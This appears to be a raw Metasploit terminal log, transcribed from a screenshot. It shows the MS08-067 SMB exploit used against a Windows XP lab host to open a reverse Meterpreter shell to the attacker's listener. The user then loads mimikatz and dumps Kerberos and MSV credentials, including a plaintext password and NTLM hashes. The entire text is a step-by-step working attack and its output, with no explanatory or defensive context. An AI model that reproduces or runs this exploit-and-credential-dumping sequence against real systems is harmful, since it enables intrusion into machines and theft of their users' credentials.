 root@kali: ~
File Edit View Search Terminal Help
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(windows/smb/ms08_067_netapi) > set RHOST 192.168.25.130
RHOST => 192.168.25.130
msf exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.25.128:4444
[*] 192.168.25.130:445 - Automatically detecting the target...
[*] 192.168.25.130:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 192.168.25.130:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 192.168.25.130:445 - Attempting to trigger the vulnerability...
[*] Sending stage (179779 bytes) to 192.168.25.130
[*] Meterpreter session 2 opened (192.168.25.128:4444 -> 192.168.25.130:1130) at 2018-08-24 18:59:57 +0530
meterpreter > load mimikatz
Loading extension mimikatz...Success.
meterpreter > kerberos
[+] Running as SYSTEM
[*] Retrieving kerberos credentials
kerberos credentials
====================
AuthID    Package    Domain           User              Password
------    -------    ------           ----              --------
0;997     Negotiate  NT AUTHORITY     LOCAL SERVICE
0;996     Negotiate  NT AUTHORITY     NETWORK SERVICE
0;60282   NTLM
0;999     NTLM       MSHOME           SAGAR-C51B4AADE$
0;530855  NTLM       SAGAR-C51B4AADE  shareuser         admin
meterpreter > msv
[+] Running as SYSTEM
[*] Retrieving msv credentials
msv credentials
===============
AuthID    Package    Domain           User              Password
------    -------    ------           ----              --------
0;996     Negotiate  NT AUTHORITY     NETWORK SERVICE   lm{ aad3b435b51404eeaad3b435b51404ee }, ntlm{ 31d6cfe0d16ae931b73c59d7e0c089c0 }
0;530855  NTLM       SAGAR-C51B4AADE  shareuser         lm{ f0d412bd764ffe81aad3b435b51404ee }, ntlm{ 209c6174da490caeb422f3fa5a7ae634 }
0;997     Negotiate  NT AUTHORITY     LOCAL SERVICE     n.s. (Credentials KO)
0;60282   NTLM                                          n.s. (Credentials KO)
0;999     NTLM       MSHOME           SAGAR-C51B4AADE$  n.s. (Credentials KO)
meterpreter >